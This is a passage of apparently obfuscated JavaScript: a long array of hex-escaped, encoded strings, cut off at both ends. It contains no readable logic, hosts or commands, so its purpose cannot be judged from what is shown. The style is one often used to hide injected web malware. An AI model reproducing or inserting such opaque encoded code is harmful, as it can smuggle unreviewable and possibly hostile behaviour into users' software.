x57\x50\x78\x63\x4e\x38\x6b\x30','\x57\x52\x35\x42\x57\x50\x4b\x62\x63\x53\x6f\x69\x57\x51\x74\x63\x47\x65\x6d','\x57\x52\x33\x63\x47\x4c\x70\x63\x4e\x6d\x6b\x49','\x73\x53\x6b\x78\x65\x47','\x6a\x76\x33\x64\x47\x53\x6f\x64\x45\x6d\x6f\x39\x57\x50\x65','\x57\x52\x38\x6c\x42\x4b\x4c\x58','\x7a\x43\x6f\x35\x70\x75\x56\x63\x50\x71','\x6f\x66\x74\x64\x4b\x6d\x6f\x72\x41\x43\x6f\x53\x57\x36\x61','\x68\x43\x6f\x33\x68\x53\x6b\x66\x42\x62\x6c\x64\x4c\x33\x79','\x57\x36\x33\x63\x4c\x43\x6b\x4b\x76\x38\x6f\x33','\x57\x52\x79\x6f\x6c\x71\x30\x68','\x57\x51\x44\x76\x43\x6d\x6b\x62\x79\x6d\x6b\x43','\x57\x50\x46\x63\x56\x4c\x46\x64\x4a\x57','\x67\x6d\x6b\x30\x6d\x6d\x6f\x73\x57\x52\x75\x45\x57\x34\x53\x30\x6d\x63\x62\x65\x57\x52\x64\x64\x47\x77\x66\x57\x6b\x53\x6b\x75\x77\x48\x69\x57\x57\x34\x69','\x69\x53\x6b\x35\x57\x37\x72\x35\x57\x35\x61','\x76\x30\x38\x64\x46\x6d\x6f\x30','\x72\x4a\x42\x64\x47\x6d\x6f\x32\x43\x53\x6b\x38\x44\x6d\x6f\x42\x57\x37\x47\x2b\x57\x52\x65','\x67\x63\x46\x64\x49\x6d\x6f\x48\x6c\x6d\x6b\x75\x41\x6d\x6f\x6f\x57\x37\x38\x2f\x57\x36\x35\x38\x6a\x4b\x54\x74\x57\x37\x50\x5a\x63\x4b\x4a\x63\x53\x38\x6b\x6f','\x57\x36\x76\x57\x57\x51\x39\x55','\x6b\x76\x46\x64\x4a\x43\x6f\x74\x44\x47','\x57\x52\x35\x42\x57\x50\x75\x63\x6e\x43\x6f\x64','\x57\x4f\x2f\x63\x51\x68\x56\x64\x4c\x53\x6f\x38','\x7a\x57\x52\x63\x4c\x53\x6f\x61\x7a\x71','\x6f\x38\x6b\x79\x68\x53\x6f\x46\x57\x52\x6d','\x76\x58\x42\x63\x47\x61\x44\x38','\x57\x4f\x4e\x64\x4d\x59\x5a\x63\x4b\x4c\x43','\x57\x4f\x4a\x64\x50\x64\x42\x63\x4d\x66\x57','\x6f\x38\x6b\x76\x57\x37\x72\x64\x57\x35\x34','\x57\x4f\x37\x63\x51\x31\x78\x64\x4d\x53\x6f\x36\x57\x36\x4e\x63\x54\x6d\x6f\x62\x57\x35\x7a\x76\x67\x61','\x44\x6d\x6f\x61\x61\x4b\x42\x63\x55\x57','\x57\x51\x65\x75\x6b\x71\x61\x46\x72\x43\x6f\x61\x57\x4f\x62\x46\x57\x36\x47','\x57\x52\x4a\x64\x48\x57\x70\x64\x52\x43\x6f\x4c','\x57\x52\x44\x6f\x42\x6d\x6b\x6c\x42\x38\x6b\x70','\x57\x52\x48\x61\x43\x43\x6b\x43','\x57\x36\x6c\x64\x4e\x53\x6b\x36\x57\x4f\x46\x63\x52\x61','\x57\x34\x58\x78\x68\x57\x78\x64\x4f\x61','\x57\x34\x58\x42\x57\x35\x6e\x62\x61\x77\x47\x37\x57\x34\x68\x63\x47\x38\x6f\x49\x6f\x53\x6b\x67\x78\x65\x79','\x70\x53\x6b\x75\x6d\x53\x6f\x51\x57\x50\x47','\x57\x50\x6a\x73\x57\x51\x6a\x6f\x62\x71','\x6b\x53\x6b\x38\x46\x65\x66\x6d','\x57\x4f\x71\x67\x41\x43\x6f\x46\x62\x6d\x6f\x78\x57\x50\x5a\x63\x56\x38\x6f\x4d\x57\x50\x71\x75\x64\x58\x48\x74','\x69\x72\x37\x63\x52\x4b\x76\x6e','\x57\x37\x46\x63\x4d\x38\x6b\x63\x57\x4f\x4e\x64\x4f\x61','\x57\x35\x2f\x63\x56\x4c\x33\x64\x4e\x53\x6f\x4a\x57\x36\x4e\x63\x4a\x6d\x6f\x75','\x57\x50\x47\x31\x6b\x57\x38\x36','\x63\x6d\x6f\x38\x61\x43\x6b\x44\x78\x71','\x57\x4f\x2f\x64\x56\x48\x33\x63\x53\x47','\x68\x31\x56\x64\x56\x38\x6b\x2b\x57\x51\x47','\x57\x51\x72\x75\x43\x43\x6b\x61','\x6c\x53\x6b\x44\x77\x66\x66\x4d\x6b\x43\x6b\x50\x57\x34\x79','\x6b\x31\x4a\x64\x4b\x6d\x6f\x7a\x43\x53\x6f\x4e','\x57\x37\x4e\x63\x49\x53\x6b\x4d\x57\x34\x64\x64\x49\x71','\x57\x4f\x64\x63\x4c\x6d\x6b\x47\x57\x52\x5a\x63\x4a\x6d\x6b\x6a\x72\x77\x71','\x65\x6d\x6b\x52\x6e\x53\x6f\x4e\x57\x51\x38','\x57\x36\x64\x63\x4c\x53\x6b\x59\x57\x34\x37\x64\x56\x53\x6b\x59','\x75\x38\x6f\x72\x45\x48\x68\x63\x52\x6d\x6b\x33','\x6e\x38\x6f\x50\x57\x34\x65\x4f\x57\x34\x34','\x57\x4f\x4a\x64\x53\x61\x46\x63\x53\x65\x5a\x64\x56\x71','\x67\x6d\x6b\x74\x43\x71\x4e\x63\x4b\x71','\x57\x37\x66\x47\x70\x59\x4a\x64\x4d\x4e\x69\x47\x57\x52\x64\x63\x56\x76\x4e\x64\x4a\x53\x6f\x42\x79\x57','\x67\x30\x42\x64\x52\x53\x6b\x47\x57\x51\x64\x64\x52\x38\x6f\x6b\x57\x4f\x38\x44\x57\x51\x65\x76\x6a\x47\x4f','\x6a\x75\x56\x64\x4b\x6d\x6f\x7a\x43\x53\x6f\x4e\x57\x52\x53','\x66\x76\x2f\x64\x47\x43\x6f\x64\x41\x43\x6f\x37\x57\x51\x46\x64\x52\x67\x65\x38\x41\x43\x6b\x66\x45\x78\x2f\x63\x4d\x38\x6b\x71\x57\x50\x4c\x75','\x45\x38\x6f\x63\x57\x37\x68\x63\x48\x48\x34','\x57\x35\x7a\x38\x57\x52\x50\x36\x66\x61','\x6d\x43\x6f\x57\x57\x36\x69\x59\x57\x37\x4a\x64\x47\x47','\x64\x38\x6f\x37\x63\x6d\x6b\x76','\x71\x43\x6b\x46\x64\x63\x61','\x57\x50\x33\x63\x48\x6d\x6b\x76\x57\x36\x4b\x4e\x74\x57\x52\x63\x4a\x30\x68\x63\x55\x43\x6b\x77\x69\x38\x6b\x61\x41\x71','\x57\x34\x4c\x52\x57\x34\x75','\x57\x36\x6c\x64\x49\x43\x6b\x61\x57\x51\x68\x63\x4c\x47','\x57\x50\x6e\x77\x71\x43\x6b\x37\x73\x57','\x65\x66\x33\x64\x54\x6d\x6b\x33\x57\x51\x78\x64\x4f\x6d\x6f\x73','\x63\x43\x6f\x6b\x68\x38\x6b\x71\x57\x35\x43\x61\x57\x37\x72\x58\x57\x4f\x38','\x7a\x6d\x6b\x2b\x6a\x38\x6f\x7a\x6b\x47','\x62\x38\x6f\x4a\x57\x36\x4e\x63\x4a\x64\x54\x48\x72\x6d\x6f\x32\x73\x38\x6f\x63\x57\x36\x6d','\x57\x34\x4c\x4e\x44\x73\x5a\x63\x48\x61','\x57\x50\x4e\x63\x4f\x75\x46\x64\x55\x53\x6f\x4d','\x72\x61\x46\x63\x4d\x63\x47','\x6a\x71\x56\x63\x4f\x4e\x6e\x71','\x62\x43\x6f\x2f\x63\x6d\x6b\x4e\x57\x35\x30','\x6f\x4b\x4e\x64\x47\x43\x6f\x67\x44\x6d\x6f\x53\x57\x52\x38','\x57\x52\x65\x50\x57\x35\x48\x6f','\x57\x36\x76\x34\x57\x52\x48\x74\x6a\x43\x6b\x6a\x66\x57','\x57\x36\x71\x7a\x43\x4d\x76\x44\x57\x34\x4e\x64\x4d\x6d\x6b\x46\x57\x36\x62\x6c\x62\x38\x6f\x31\x79\x53\x6b\x51\x6c\x67\x52\x64\x52\x43\x6f\x53\x67\x43\x6b\x4d\x46\x76\x56\x63\x50\x72\x44\x64\x6d\x43\x6b\x42\x57\x51\x58\x30\x62\x43\x6b\x33\x68\x62\x72\x4f\x46\x76\x42\x63\x4d\x65\x74\x64\x4d\x38\x6f\x44','\x57\x36\x78\x63\x54\x38\x6b\x38\x42\x43\x6f\x66\x57\x35\x71','\x57\x37\x54\x4a\x57\x50\x52\x64\x4c\x47','\x57\x52\x76\x38\x57\x52\x6e\x34\x6b\x43\x6b\x62\x68\x67\x47','\x57\x34\x6c\x63\x51\x53\x6b\x2f\x57\x51\x46\x64\x4d\x61','\x57\x34\x35\x76\x57\x36\x78\x64\x54\x61','\x6f\x43\x6b\x6b\x71\x57','\x73\x6d\x6f\x67\x61\x4b\x5a\x63\x52\x49\x69','\x41\x43\x6b\x55\x6d\x73\x39\x72','\x57\x37\x4e\x63\x56\x43\x6b\x73\x57\x4f\x52\x64\x4d\x74\x4e\x64\x4f\x5a\x79\x47\x44\x4b\x31\x2f\x57\x4f\x5a\x63\x4a\x71','\x57\x36\x4a\x63\x55\x43\x6b\x46\x57\x50\x4e\x64\x4d\x61','\x6a\x6d\x6f\x37\x68\x43\x6f\x2b\x78\x6d\x6b\x79\x57\x50\x52\x64\x54\x71\x6c\x63\x54\x6d\x6b\x74\x76\x38\x6f\x75\x57\x50\x75','\x57\x51\x38\x34\x57\x36\x6e\x71\x57\x34\x64\x63\x53\x71\x79','\x57\x50\x56\x63\x4c\x38\x6b\x4d\x57\x37\x6d\x73','\x73\x6d\x6b\x65\x63\x38\x6f\x2b\x68\x6d\x6f\x36\x57\x52\x4f','\x6d\x38\x6f\x37\x67\x43\x6f\x58\x77\x38\x6b\x6e\x57\x52\x6c\x64\x51\x72\x74\x63\x52\x53\x6b\x67\x67\x71','\x76\x64\x4a\x64\x47\x38\x6f\x51','\x57\x34\x7a\x32\x78\x33\x4a\x63\x50\x62\x4a\x63\x56\x68\x33\x64\x47\x43\x6b\x53\x76\x6d\x6f\x38\x6b\x4a\x34','\x57\x4f\x37\x64\x50\x58\x4e\x63\x56\x66\x2f\x64\x56\x43\x6f\x43','\x57\x35\x46\x63\x54\x53\x6b\x6f\x57\x4f\x37\x64\x47\x71','\x62\x43\x6f\x62\x64\x53\x6b\x47\x57\x35\x34\x6d\x57\x36\x48\x30','\x6d\x38\x6f\x38\x65\x43\x6b\x4c\x75\x71','\x57\x34\x7a\x39\x57\x35\x4a\x64\x4a\x31\x2f\x64\x47\x71','\x41\x78\x57\x72\x75\x6d\x6f\x54','\x57\x51\x33\x63\x4a\x31\x64\x63\x48\x53\x6b\x31','\x71\x6d\x6f\x72\x7a\x4c\x2f\x63\x55\x43\x6b\x4d\x57\x4f\x35\x79\x64\x43\x6f\x58\x6c\x61\x4a\x63\x4a\x4a\x43\x39\x57\x37\x46\x64\x50\x43\x6b\x44\x69\x72\x4a\x63\x4a\x53\x6b\x45\x6c\x47','\x57\x34\x4c\x30\x57\x35\x2f\x64\x49\x30\x64\x63\x48\x59\x70\x64\x47\x43\x6b\x30\x74\x32\x46\x64\x49\x30\x57','\x6d\x38\x6b\x47\x69\x43\x6f\x37\x57\x51\x57','\x57\x52\x38\x70\x44\x4c\x6a\x73\x57\x4f\x75','\x68\x53\x6b\x4c\x6d\x6d\x6f\x49','\x78\x6d\x6b\x46\x77\x53\x6f\x34\x73\x64\x4b','\x57\x36\x65\x42\x6b\x6d\x6b\x74\x42\x71','\x78\x53\x6b\x2f\x42\x43\x6f\x53\x73\x57','\x57\x50\x47\x6d\x46\x43\x6b\x67','\x57\x35\x48\x6d\x78\x77\x5a\x63\x48\x47','\x57\x52\x72\x6e\x57\x4f\x62\x4f\x66\x4d\x6d\x57\x57\x34\x46\x63\x49\x58\x78\x64\x50\x57','\x73\x4e\x34\x36\x42\x38\x6f\x42','\x42\x61\x56\x63\x54\x72\x58\x35','\x64\x38\x6f\x32\x63\x6d\x6b\x42\x57\x35\x71','\x57\x4f\x4e\x63\x4b\x38\x6b\x43\x57\x37\x4f\x32\x72\x61','\x57\x37\x66\x46\x57\x35\x66\x6b\x6d\x67\x65\x62\x57\x34\x52\x63\x48\x38\x6f\x71\x79\x53\x6b\x74\x78\x75\x62\x52\x57\x50\x70\x63\x53\x47\x5a\x63\x4d\x63\x6c\x63\x48\x57','\x57\x34\x68\x63\x4c\x43\x6b\x62\x73\x38\x6f\x64','\x76\x6d\x6b\x45\x64\x74\x6d','\x57\x51\x78\x64\x51\x73\x4e\x64\x49\x38\x6f\x6c','\x57\x4f\x44\x37\x57\x51\x53\x78\x63\x71','\x57\x52\x74\x63\x56\x38\x6b\x79\x57\x50\x4e\x63\x47\x64\x68\x64\x48\x74\x57\x59\x42\x47\x66\x4c\x57\x4f\x52\x63\x4b\x6d\x6f\x46','\x73\x61\x4e\x63\x4d\x49\x58\x54\x57\x36\x6e\x30\x57\x4f\x4a\x64\x4f\x58\x4a\x63\x4a\x53\x6f\x7a\x61\x5a\x46\x64\x4d\x53\x6f\x4a','\x57\x50\x71\x34\x57\x35\x62\x61\x57\x37\x65','\x42\x38\x6b\x36\x7a\x53\x6f\x74\x72\x71','\x77\x78\x4b\x62\x41\x53\x6f\x35\x57\x4f\x64\x63\x52\x47','\x42\x6d\x6b\x48\x75\x6d\x6f\x50\x74\x47','\x57\x34\x4c\x30\x57\x35\x4e\x64\x4d\x30\x37\x64\x4d\x49\x43','\x57\x50\x56\x64\x56\x47\x37\x63\x54\x4e\x71','\x67\x6d\x6b\x31\x45\x59\x42\x63\x47\x59\x5a\x64\x54\x4e\x5a\x64\x52\x63\x47','\x63\x43\x6b\x57\x6b\x6d\x6f\x4c\x57\x52\x38','\x57\x51\x47\x66\x43\x66\x7a\x73\x57\x50\x33\x64\x4e\x47','\x57\x52\x68\x64\x4b\x4a\x37\x63\x54\x76\x34','\x44\x78\x52\x64\x4d\x6d\x6f\x4b\x78\x47','\x41\x43\x6f\x39\x6b\x32\x5a\x63\x49\x71','\x57\x52\x39\x65\x45\x38\x6b\x42','\x57\x36\x78\x64\x47\x48\x56\x63\x49\x68\x57\x44\x57\x4f\x69','\x57\x37\x6e\x61\x72\x72\x4a\x63\x48\x57','\x57\x36\x4c\x2f\x57\x36\x42\x64\x51\x30\x34','\x57\x37\x70\x63\x4b\x43\x6b\x4d\x42\x38\x6f\x5a','\x57\x50\x47\x38\x57\x50\x68\x64\x4b\x78\x74\x63\x4b\x68\x6d\x66\x57\x52\x68\x63\x4a\x78\x76\x54\x57\x37\x6c\x63\x4e\x62\x43\x48\x76\x31\x66\x58\x46\x53\x6f\x52\x57\x36\x6d\x4d\x57\x36\x6a\x67\x57\x37\x33\x63\x4d\x71\x33\x64\x55\x53\x6b\x32\x57\x36\x50\x48\x57\x50\x78\x63\x4f\x4d\x5a\x63\x48\x4a\x34\x54\x57\x51\x5a\x63\x52\x53\x6f\x68\x63\x48\x53\x72\x57\x37\x52\x63\x52\x6d\x6f\x77\x75\x75\x64\x64\x55\x38\x6b\x79\x70\x6d\x6f\x66\x77\x43\x6f\x54\x57\x37\x56\x64\x51\x5a\x74\x64\x55\x63\x37\x63\x54\x43\x6b\x65\x57\x36\x4e\x64\x4f\x4d\x5a\x64\x4f\x48\x58\x4d\x73\x67\x4a\x64\x56\x6d\x6f\x35\x79\x38\x6b\x6e\x69\x43\x6f\x78\x41\x53\x6b\x38\x72\x61\x4e\x64\x55\x38\x6b\x6f\x57\x36\x66\x43\x57\x34\x78\x64\x4f\x30\x78\x64\x4d\x53\x6b\x2b\x57\x35\x78\x64\x52\x53\x6f\x38\x57\x4f\x35\x4d\x44\x73\x30\x6c\x6a\x76\x79\x76\x57\x51\x42\x63\x4c\x4b\x2f\x64\x4a\x43\x6b\x36\x61\x53\x6f\x71\x65\x43\x6b\x62\x57\x51\x7a\x6a\x57\x4f\x2f\x64\x51\x43\x6f\x44\x63\x76\x6c\x63\x4e\x63\x50\x4b\x70\x53\x6f\x4e\x74\x6d\x6f\x46','\x57\x34\x31\x37\x57\x37\x64\x64\x56\x66\x4f','\x57\x36\x66\x2f\x57\x37\x70\x64\x52\x32\x46\x64\x47\x43\x6b\x32\x46\x6d\x6f\x41\x57\x4f\x79','\x45\x62\x64\x64\x53\x6d\x6f\x73\x73\x47','\x57\x52\x62\x44\x57\x51\x35\x58\x6f\x47','\x6a\x38\x6b\x35\x57\x34\x44\x6a','\x69\x43\x6b\x73\x57\x35\x72\x64\x57\x35\x47\x72\x6e\x57','\x57\x34\x30\x76\x67\x53\x6b\x6c','\x57\x50\x5a\x63\x50\x6d\x6b\x45\x57\x52\x75\x69','\x57\x52\x72\x6a\x57\x50\x4b','\x57\x52\x54\x74\x73\x38\x6b\x72\x78\x57','\x57\x37\x6c\x63\x50\x53\x6b\x74\x57\x4f\x37\x64\x55\x5a\x78\x64\x4a\x4a\x30\x38\x74\x30\x6e\x31\x57\x4f\x37\x63\x48\x61','\x41\x6d\x6b\x4e\x74\x38\x6f\x33\x46\x47','\x73\x43\x6b\x61\x78\x38\x6f\x2b\x74\x48\x4a\x64\x56\x49\x4b\x49\x68\x4b\x57','\x57\x35\x6a\x41\x57\x37\x46\x64\x4c\x33\x61','\x6c\x6d\x6b\x67\x75\x66\x35\x47','\x6c\x53\x6b\x61\x72\x72\x48\x4d\x6c\x43\x6b\x55\x57\x35\x61','\x74\x43\x6b\x61\x64\x6d\x6f\x48\x68\x61','\x57\x35\x58\x4f\x79\x67\x78\x63\x53\x47','\x76\x43\x6b\x67\x74\x53\x6f\x34','\x57\x34\x2f\x64\x55\x47\x78\x63\x54\x4b\x64\x64\x52\x6d\x6f\x62\x57\x51\x75','\x67\x61\x5a\x63\x4a\x4c\x4f','\x78\x53\x6f\x34\x6e\x68\x37\x63\x4e\x71','\x72\x61\x70\x63\x49\x49\x48\x51\x57\x34\x6e\x56','\x57\x51\x42\x63\x55\x53\x6b\x42\x57\x34\x56\x64\x4a\x4a\x64\x64\x49\x59\x53\x47\x70\x57\x35\x48\x57\x4f\x64\x63\x4d\x53\x6b\x67\x57\x35\x46\x63\x53\x43\x6f\x4f\x43\x43\x6f\x4b\x70\x59\x42\x63\x54\x53\x6f\x2f\x46\x43\x6f\x64\x57\x37\x42\x63\x4e\x5a\x33\x63\x52\x71\x39\x56\x57\x50\x76\x74\x6b\x6d\x6f\x6a\x57\x37\x75\x34\x64\x48\x70\x63\x47\x38\x6b\x69\x64\x53\x6b\x4d\x78\x6d\x6b\x52\x57\x35\x71\x64\x63\x38\x6b\x51','\x6a\x53\x6f\x6c\x57\x37\x65\x65\x57\x34\x6d','\x64\x38\x6f\x37\x63\x53\x6b\x66\x78\x72\x4b','\x66\x43\x6b\x4e\x41\x57\x74\x63\x4e\x59\x4a\x64\x4a\x78\x30','\x6b\x53\x6b\x57\x79\x72\x6c\x63\x4f\x71','\x57\x51\x62\x6a\x7a\x38\x6b\x67','\x57\x52\x76\x34\x57\x52\x66\x2b\x6c\x6d\x6b\x6c\x61\x66\x64\x63\x55\x53\x6f\x64\x57\x37\x34','\x6c\x6d\x6b\x6b\x77\x4c\x4c\x49\x6b\x43\x6b\x6f\x57\x35\x50\x42\x57\x51\x74\x63\x47\x38\x6b\x32\x42\x4c\x69\x55\x67\x57','\x41\x53\x6f\x32\x57\x37\x4a\x63\x56\x4a\x79','\x72\x71\x74\x64\x50\x6d\x6f\x44\x77\x61','\x78\x43\x6f\x39\x6f\x30\x68\x63\x4c\x71','\x66\x6d\x6b\x75\x69\x53\x6f\x49\x57\x52\x47','\x57\x50\x4e\x63\x48\x6d\x6b\x7a\x57\x37\x47\x4c\x72\x61\x57','\x57\x35\x48\x73\x57\x36\x6c\x64\x49\x4e\x30','\x71\x47\x70\x63\x49\x49\x7a\x54\x57\x34\x50\x69\x57\x4f\x46\x64\x4f\x59\x30','\x57\x34\x6a\x48\x71\x4e\x52\x63\x4c\x71\x2f\x63\x55\x66\x57','\x73\x43\x6b\x61\x78\x53\x6f\x38\x73\x47','\x45\x6d\x6b\x36\x72\x38\x6f\x4b\x42\x61','\x57\x37\x4b\x34\x6b\x38\x6b\x74\x73\x57','\x57\x37\x62\x6d\x57\x34\x7a\x47\x65\x61','\x70\x43\x6f\x71\x66\x6d\x6f\x37\x73\x57','\x57\x51\x72\x50\x57\x51\x43','\x65\x76\x4e\x64\x54\x38\x6b\x5a\x57\x52\x61','\x6a\x4b\x37\x64\x4e\x53\x6f\x61\x45\x47','\x77\x76\x4f\x33\x42\x38\x6f\x54','\x57\x36\x6e\x52\x57\x51\x2f\x64\x52\x4e\x53','\x57\x35\x68\x63\x4b\x53\x6b\x7a\x57\x36\x4c\x49\x71\x48\x6c\x63\x51\x4c\x46\x63\x52\x6d\x6f\x6b\x44\x6d\x6b\x43\x43\x53\x6f\x51\x57\x37\x76\x4f\x57\x50\x64\x64\x53\x38\x6b\x47','\x6b\x38\x6b\x73\x57\x36\x79','\x57\x52\x56\x64\x4b\x58\x78\x63\x54\x78\x6d','\x57\x52\x79\x74\x6f\x48\x57\x6a\x71\x53\x6f\x61\x57\x52\x31\x72\x57\x37\x72\x33\x57\x52\x4e\x63\x50\x61','\x57\x34\x7a\x47\x6b\x61\x2f\x64\x4f\x4e\x4f\x4a\x57\x52\x61','\x69\x38\x6f\x32\x6c\x43\x6b\x66\x57\x35\x53','\x61\x43\x6b\x57\x75\x4b\x76\x7a\x69\x38\x6b\x2b\x57\x34\x62\x63\x57\x51\x69','\x70\x6d\x6b\x74\x57\x37\x58\x43','\x57\x34\x31\x4e\x43\x32\x64\x63\x4e\x63\x4a\x63\x51\x77\x6e\x50\x57\x50\x70\x64\x4d\x32\x5a\x64\x47\x43\x6f\x54\x73\x48\x4a\x64\x52\x53\x6b\x79\x57\x34\x47\x71\x57\x36\x47','\x57\x50\x57\x69\x41\x61','\x57\x52\x44\x46\x57\x35\x54\x61\x6c\x32\x65\x38\x57\x35\x79','\x57\x51\x79\x6b\x69\x71\x4f\x6a\x46\x43\x6f\x62\x57\x4f\x48\x45\x57\x37\x6a\x35\x57\x51\x4a\x63\x51\x71','\x57\x50\x78\x64\x4e\x62\x6c\x64\x50\x43\x6f\x78\x63\x63\x70\x63\x54\x6d\x6f\x39\x68\x43\x6f\x44\x57\x52\x33\x64\x48\x6d\x6b\x4a\x6c\x38\x6b\x74\x57\x36\x43','\x43\x38\x6f\x75\x75\x64\x42\x63\x47\x71','\x57\x51\x6a\x61\x42\x53\x6b\x44\x41\x57','\x57\x51\x68\x63\x56\x6d\x6b\x6d\x57\x4f\x75\x77\x61\x71','\x57\x37\x54\x55\x57\x50\x70\x64\x4c\x57','\x57\x4f\x35\x31\x57\x35\x4e\x64\x4d\x4b\x37\x64\x51\x59\x46\x64\x47\x61','\x57\x37\x66\x32\x57\x4f\x38\x6e\x57\x4f\x5a\x64\x52\x66\x65\x38\x57\x50\x76\x32\x57\x4f\x38\x66\x57\x35\x71','\x57\x51\x53\x63\x42\x78\x6e\x36\x57\x4f\x74\x64\x4e\x6d\x6b\x2b\x57\x36\x35\x43\x66\x43\x6b\x4b','\x57\x35\x76\x75\x46\x78\x2f\x63\x52\x61','\x57\x34\x57\x44\x63\x53\x6b\x63\x79\x6d\x6b\x43\x57\x37\x76\x66','\x57\x37\x62\x39\x57\x52\x54\x45\x6b\x6d\x6b\x66\x61\x77\x38','\x6d\x38\x6f\x51\x61\x38\x6b\x42\x57\x35\x34','\x70\x43\x6b\x6c\x70\x6d\x6f\x48\x57\x52\x75','\x57\x34\x70\x63\x56\x6d\x6b\x36\x57\x35\x52\x64\x56\x57','\x63\x43\x6b\x78\x61\x43\x6f\x6b\x57\x4f\x34','\x57\x4f\x56\x63\x4e\x38\x6b\x45\x57\x37\x53','\x57\x50\x74\x63\x4d\x76\x52\x63\x55\x6d\x6b\x66','\x57\x51\x4e\x63\x51\x6d\x6b\x6f\x57\x50\x52\x63\x54\x57','\x6c\x43\x6f\x4d\x57\x36\x71\x34\x57\x36\x42\x64\x55\x43\x6b\x6f\x6f\x4b\x56\x64\x53\x71','\x57\x50\x37\x64\x48\x63\x37\x64\x51\x43\x6f\x50','\x57\x51\x4c\x68\x57\x50\x6e\x41\x64\x78\x69\x39\x57\x37\x5a\x63\x4e\x61','\x57\x37\x72\x63\x42\x53\x6b\x6a\x46\x43\x6b\x69\x72\x4c\x44\x67\x57\x34\x68\x63\x55\x6d\x6f\x6b\x66\x6d\x6b\x6c\x6b\x38\x6b\x2b\x72\x6d\x6b\x53\x57\x52\x75\x47\x57\x36\x6c\x63\x53\x76\x4b','\x64\x43\x6b\x50\x41\x59\x37\x63\x48\x59\x64\x64\x4b\x77\x61','\x57\x52\x79\x31\x57\x34\x76\x2b\x57\x37\x47','\x57\x37\x46\x64\x4f\x43\x6b\x47\x57\x52\x46\x63\x53\x61','\x57\x50\x52\x64\x4e\x58\x74\x64\x54\x47','\x78\x6d\x6b\x6c\x74\x53\x6f\x45\x73\x4a\x5a\x64\x55\x5a\x38','\x57\x52\x70\x63\x48\x31\x4a\x63\x4c\x47','\x72\x38\x6f\x49\x63\x43\x6b\x64\x66\x72\x2f\x64\x48\x4e\x66\x61\x64\x53\x6f\x67\x6a\x30\x65\x56\x57\x37\x42\x63\x50\x30\x42\x64\x48\x6d\x6f\x6e\x57\x36\x4a\x64\x55\x59\x42\x64\x4a\x73\x6c\x63\x4c\x48\x4a\x63\x4a\x38\x6b\x44\x57\x34\x33\x63\x4b\x68\x52\x63\x4e\x53\x6f\x46\x57\x35\x50\x64\x57\x34\x4c\x70\x57\x34\x64\x63\x4a\x38\x6b\x42\x57\x36\x33\x64\x51\x6d\x6f\x34\x62\x48\x37\x63\x50\x6d\x6b\x59\x78\x63\x7a\x38\x69\x43\x6b\x78\x57\x51\x4c\x57\x57\x35\x7a\x6d\x77\x76\x37\x63\x48\x65\x76\x39\x57\x52\x4b\x57\x6e\x43\x6b\x7a\x57\x36\x42\x64\x54\x53\x6f\x31\x43\x5a\x72\x52\x57\x50\x68\x63\x56\x38\x6b\x66\x57\x52\x75\x62\x57\x4f\x34\x43\x57\x50\x47\x61\x57\x34\x7a\x67\x6b\x53\x6f\x67\x57\x52\x69','\x57\x51\x68\x63\x55\x53\x6b\x75','\x73\x43\x6f\x6d\x63\x4b\x64\x63\x56\x74\x6d\x66\x57\x35\x33\x63\x50\x72\x53','\x57\x50\x46\x64\x48\x61\x2f\x64\x54\x61','\x57\x51\x4a\x63\x51\x6d\x6b\x39\x46\x6d\x6b\x6a\x57\x35\x6e\x4c\x57\x35\x66\x6f\x41\x43\x6b\x63\x57\x51\x5a\x64\x54\x61\x68\x64\x54\x53\x6f\x58\x57\x50\x34\x6e\x7a\x5a\x35\x4e\x71\x73\x54\x38','\x57\x36\x76\x52\x57\x52\x7a\x57','\x78\x4d\x4b\x46\x46\x43\x6f\x4f\x57\x4f\x53','\x71\x43\x6f\x51\x57\x36\x2f\x63\x56\x48\x4f','\x57\x50\x4a\x64\x54\x47\x56\x63\x56\x30\x74\x64\x50\x38\x6f\x69\x57\x51\x69','\x57\x51\x56\x63\x47\x75\x37\x64\x4e\x43\x6b\x5a\x57\x50\x6e\x58\x78\x6d\x6b\x4e\x65\x38\x6f\x6f\x69\x71\x68\x64\x48\x6d\x6b\x2b\x6f\x59\x34','\x75\x49\x2f\x63\x56\x73\x6e\x45','\x57\x52\x4a\x63\x54\x53\x6b\x63\x57\x50\x71','\x57\x37\x62\x76\x57\x35\x4c\x67\x69\x33\x61','\x57\x34\x2f\x64\x54\x47\x52\x63\x56\x65\x70\x64\x4d\x38\x6f\x67\x57\x52\x42\x64\x49\x43\x6b\x68','\x57\x4f\x78\x63\x4d\x43\x6b\x54\x57\x52\x78\x63\x50\x47','\x6a\x6d\x6f\x4d\x66\x53\x6f\x38\x73\x43\x6b\x6a','\x74\x53\x6b\x68\x6c\x38\x6f\x4c\x66\x53\x6f\x49\x57\x4f\x53\x6f\x72\x6d\x6f\x69\x66\x43\x6b\x58\x57\x34\x65\x48','\x57\x51\x37\x63\x54\x53\x6b\x43\x57\x4f\x38\x57\x63\x38\x6b\x43\x6f\x43\x6b\x4a\x68\x6d\x6b\x68\x57\x37\x78\x63\x4d\x53\x6f\x2f','\x41\x43\x6b\x34\x73\x43\x6f\x74\x7a\x71','\x57\x51\x4e\x63\x53\x43\x6b\x30\x57\x35\x47\x77','\x42\x6d\x6b\x77\x57\x36\x44\x71\x57\x35\x4f\x61\x6b\x30\x53','\x46\x53\x6f\x77\x76\x48\x78\x63\x47\x57','\x72\x53\x6f\x75\x57\x36\x46\x63\x48\x72\x30','\x67\x53\x6f\x4d\x66\x6d\x6b\x79\x76\x47\x57','\x64\x68\x4a\x64\x4a\x38\x6b\x44\x57\x52\x61','\x57\x52\x5a\x63\x47\x75\x4a\x63\x4e\x61','\x64\x53\x6b\x63\x57\x34\x58\x7a\x57\x37\x69','\x57\x37\x65\x2b\x68\x6d\x6b\x66\x73\x57','\x61\x43\x6b\x6c\x71\x38\x6f\x52\x62\x4a\x37\x64\x50\x63\x30\x2f\x67\x71\x69\x54\x6c\x4c\x4a\x63\x52\x43\x6b\x45\x57\x35\x69\x68\x57\x51\x5a\x63\x55\x6d\x6b\x72\x57\x4f\x78\x63\x47\x53\x6f\x58\x57\x51\x62\x69\x57\x52\x6c\x63\x4a\x58\x70\x63\x55\x75\x61\x69\x74\x49\x52\x64\x52\x75\x48\x45\x46\x43\x6b\x64\x57\x52\x52\x64\x48\x6d\x6f\x73\x57\x37\x58\x33\x77\x48\x69\x4e\x6f\x47\x52\x64\x4a\x38\x6b\x75\x57\x34\x78\x63\x50\x67\x4a\x64\x4f\x6d\x6f\x79\x72\x38\x6f\x64\x6f\x47','\x57\x51\x6c\x64\x4e\x72\x37\x63\x48\x68\x79\x6d\x57\x51\x7a\x33\x44\